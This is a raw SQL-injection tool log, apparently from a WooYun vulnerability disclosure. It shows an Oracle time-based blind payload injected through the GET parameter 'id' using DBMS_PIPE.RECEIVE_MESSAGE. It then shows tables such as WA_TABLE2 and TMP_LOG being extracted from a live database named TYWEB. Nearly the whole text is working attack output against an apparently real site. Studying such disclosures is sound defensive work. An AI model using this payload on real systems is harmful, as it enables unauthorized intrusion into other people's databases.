 Place: GET
Parameter: id
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=1606 AND 5715=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(85)||CHR(1
17)||CHR(67),10)
---
[17:09:38] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:09:38] [INFO] fetching tables for database: 'TYWEB'
[17:09:38] [INFO] fetching number of tables for database 'TYWEB'
[17:09:38] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[17:09:55] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
1
[17:10:43] [ERROR] invalid character detected. retrying..
[17:10:43] [WARNING] increasing time delay to 11 seconds
5
[17:11:08] [INFO] retrieved: WA_TABL
[17:15:55] [ERROR] invalid character detected. retrying..
[17:15:55] [WARNING] increasing time delay to 12 seconds
E3A
[17:17:11] [INFO] retrieved: WA_TABLE2
[17:19:33] [INFO] retrieved: WA_TABLE2
[17:21:23] [INFO] retrieved: TM
[17:24:01] [ERROR] invalid character detected. retrying..
[17:24:01] [WARNING] increasing time delay to 13 seconds
P_LOG
[17:29:24] [ERROR] invalid character detected. retrying..
[17:29:24] [WARNING] increasing time delay to 14 seconds
E
www.wooyun.org